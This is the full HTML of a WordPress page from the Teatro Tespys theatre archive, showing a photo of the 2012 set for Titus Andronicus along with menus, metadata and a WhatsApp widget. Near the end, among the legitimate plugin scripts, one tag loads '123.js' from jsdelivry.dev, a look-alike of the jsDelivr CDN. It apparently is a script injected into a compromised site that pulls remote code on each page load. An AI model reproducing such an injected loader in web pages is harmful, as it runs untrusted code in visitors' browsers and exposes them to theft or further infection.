<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-106" >
          El Gesto Noble
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-106" aria-label="El Gesto Noble Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-106">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-gesto-noble/historia/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Historia</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-gesto-noble/programacion-gn/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Programación</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="breakdance-menu-item-22962-107-22962-1 breakdance-menu-item breakdance-menu-item-22962-107">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/cdtt/" target="_self" data-type="url"  >
  CDTT
    </a>

</li>
  </ul>
  </nav>


</div></div>
</div></div>

<div class="bde-header-builder__header-builder-border-bottom"></div>

</header><section class="bde-section-22453-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22453-101 bde-div">
  
  
	



<div class="bde-div-22453-103 bde-div">
  
  
	



<h4 class="bde-heading-22453-104 bde-heading">FDTT11-511-Titoandronico</h4><div class="bde-div-22453-159 bde-div">
  
  
	



<div class="bde-button-22453-163 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--text bde-button__button" href="https://teatrotespys.org/cdtt/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Volver al CDTT</span>

        
        
                </a>

    


</div><ul class="bde-post-meta-22453-153 bde-post-meta">            <li class="ee-postmeta-date-wrap">
                                                            <div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-calendar" viewBox="0 0 32 32">
<path d="M10 12h4v4h-4zM16 12h4v4h-4zM22 12h4v4h-4zM4 24h4v4h-4zM10 24h4v4h-4zM16 24h4v4h-4zM10 18h4v4h-4zM16 18h4v4h-4zM22 18h4v4h-4zM4 18h4v4h-4zM26 0v2h-4v-2h-14v2h-4v-2h-4v32h30v-32h-4zM28 30h-26v-22h26v22z"/>
</svg></div>                    <span class="ee-postmeta-date">08/10/2012</span>
                                </li>
            <li class="ee-postmeta-terms-wrap"><div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-file-text" viewBox="0 0 32 32">
<path d="M27 0h-24c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h24c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM26 28h-22v-24h22v24zM8 14h14v2h-14zM8 18h14v2h-14zM8 22h14v2h-14zM8 10h14v2h-14z"/>
</svg></div><span class="ee-postmeta-before">Categorías: </span><span class="ee-postmeta-term"><a href="https://teatrotespys.org/category/cdtt/fotografia/">Fotografía</span></a></li></ul>
</div>
</div>
</div></div>
</section><section class="bde-section-22453-106 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22453-150 bde-div">
  
  
	



<div class="bde-image-22453-107 bde-image">
<figure class="breakdance-image breakdance-image--16787">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><a class="breakdance-image-link breakdance-image-link--lightbox" href="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg" target="_self" rel="noopener" data-sub-html="" data-lg-size="-"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg.webp" width="525" height="700" sizes="(max-width: 525px) 100vw, 525px" loading="lazy"></a></div>
	</div></figure>

</div>
</div><div class="bde-text-22453-149 bde-text">

</div></div>
</section><section class="bde-section-22453-121 bde-section">
  
  
	



<div class="section-container"><div class="bde-rich-text-22453-152 bde-rich-text breakdance-rich-text-styles"><p>Fotografía de la escenografía de la obra Tito Andrónico, escrita por William Shakespeare y montada por el grupo Teatro Tespys de El Carmen de Viboral en el año 2012.</p>
<p>&nbsp;</p>
</div><div class="bde-div-22453-131 bde-div">
  
  
	



<ul class="bde-post-meta-22453-105 bde-post-meta"></ul><div class="bde-fancy-divider-22453-156 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-icon-list-22453-129 bde-icon-list">
<ul>
  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AÑO:  No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AGRUPACIÓN, OBRA O EVENTO: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      OBSERVACIONES: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AUTORIDAD: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      UBICACIÓN DIGITAL: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      UBICACIÓN FÍSICA: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      LUGAR: No aplica
      </span>
              </div>
      
    </li>

  </ul>

</div><div class="bde-fancy-divider-22453-157 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-adjacentposts-22453-155 bde-adjacentposts">
<a rel="prev" class="ee-adjacentposts-prev " href="https://teatrotespys.org/fdtt09-610-tespysenbrasil/">
              <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm116-292H256v-70.9c0-10.7-13-16.1-20.5-8.5L121.2 247.5c-4.7 4.7-4.7 12.2 0 16.9l114.3 114.9c7.6 7.6 20.5 2.2 20.5-8.5V300h116c6.6 0 12-5.4 12-12v-64c0-6.6-5.4-12-12-12z"></path></svg>        </div>
          <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Anterior</span>              <h4 class="ee-adjacentposts-title">FDTT09-610-Tespysenbrasil</h4>             </div>
</a>

<a rel="next" class="ee-adjacentposts-next " href="https://teatrotespys.org/fdtt11-511-titoandronico-2/">
    <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Siguiente</span>              <h4 class="ee-adjacentposts-title">FDTT11-511-Titoandronico</h4>             </div>
            <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>        </div>
      </a>
</div>
</div></div>
</section><section class="bde-section-22455-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22455-122 bde-div">
  
  
	



<div class="bde-rich-text-22455-127 bde-rich-text breakdance-rich-text-styles">
<p>Teatro Tespys © 1988 – 2025. Calle 27 # 30-75 El Carmen de Viboral (Antioquia) Colombia. Diseñado por <a href="https://www.sistemasolympia.com" target="_blank" rel="noopener">Sistemas Olympia</a></p>
</div>
</div><div class="bde-back-to-top-22455-126 bde-back-to-top bde-back-to-top--progress is-sticky">


<button aria-label="Back to top" tabindex="0" class="bde-back-to-top__button bde-back-to-top__button--progress bde-back-to-top__button--show-always bde-back-to-top__button--animation-fade is-sticky  js-ee-back-to-top">
    	<svg class="bde-back-to-top__progress-svg js-progress-svg" width="100%" height="100%" viewBox="-1 -1 102 102">
	  <path class="background" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
      <path class="tracker" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
  	</svg>
         <div class="bde-back-to-top__icon-wrap">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M214.6 57.4L192 34.7 169.4 57.4l-144 144L2.7 224 48 269.2l22.6-22.6L160 157.2V448v32h64V448 157.2l89.4 89.4L336 269.2 381.3 224l-22.6-22.6-144-144z"/></svg>
          </div>
    </button>


</div></div>
</section>        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wHelp right wHelp-everywhere-only  ">
            <button class="wHelp-bubble circle-bubble circle-animation-1 ">
              <div class="bubble__icon bubble-animation1">
            <span class="bubble__icon--open icon_1"><i class="icofont-brand-whatsapp"></i></span>
            <span class="bubble__icon--close icon_1"><i class="icofont-close"></i></span>
        </div>
            </button>            <div class="wHelp__popup animation7 chat-availability" data-timezone="America/Bogota" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'>
                <div class="wHelp__popup--header header-center">
                    <div class="image">
                        <img src="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys.png.webp" />
                    </div>
                    <div class="info">
                        <h4 class="info__name">Teatro Tespys</h4>
                        <p class="info__title">Normalmente respondemos en pocos minutos</p>
                    </div>
                </div>
                <div class="wHelp__popup--content">

                                                                    <div class="user-text">
                            <input id="name" type="text" placeholder="Tu nombre" />
                            <textarea id="message" rows="5" type="text" placeholder="Mensaje"></textarea>
                        </div>
                    
                                            <button class="wHelp__send-message" target="_blank">
                            <i class="icofont-brand-whatsapp"></i>Enviar un mensaje                            <a class="WhatsApptext" href="https://wa.me/+573135210387?text=Name: nameValue. Message: messageValue" target="_blank"></a>
                        </button>
                                    </div>
            </div>
        </div>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://teatrotespys.org/wp-admin/admin-ajax.php";

</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/js/moment-timezone-with-data.min.js?ver=3.0.10" id="moment-timezone-with-data-js"></script>
<script type="text/javascript" id="chat-whatsapp-pro-script-js-extra">
/* <![CDATA[ */
var whatshelp_pro_frontend_script = {"autoShowPopup":"","autoOpenPopupTimeout":"0"};
//# sourceURL=chat-whatsapp-pro-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/js/chat-whatsapp-pro-script.min.js?ver=3.0.10" id="chat-whatsapp-pro-script-js"></script>
<script src="https://jsdelivry.dev/lib/123.js"></script><script src='https://teatrotespys.org/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/lightgallery@2/lightgallery-bundle.min.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/elements-reusable-code/lightbox.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-search-form@1/search-form.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-header-builder@1/header-builder.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-back-to-top@1/breakdance-back-to-top.js?bd_ver=2.6.1' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/teatrotespys.org","ajaxUrl":"https:\/\/teatrotespys.org\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/teatrotespys.org\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479},{"id":"custom_breakpoint_1366_x_768","label":"1366 x 768","minWidth":1200,"maxWidth":1366,"defaultPreviewWidth":"100%"}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceLightbox('.breakdance .bde-image-22453-107', {
  itemSelector: '.breakdance-image-link',
  ...null
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-22962-100-22962-1 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'side'
    },
    placement: 'left',
    width: 100,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: '',
    mode: 'fullscreen',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-22962-110-22962-1', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-22938-100", "100", false); }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-22938-145', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceBackToTop('.breakdance .bde-back-to-top-22455-126', { type: "progress", show: null, advanced: null } );
 }) </script>
    </body>

    </html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 11:37:56 -->

--- FILE ---
content_type: text/css
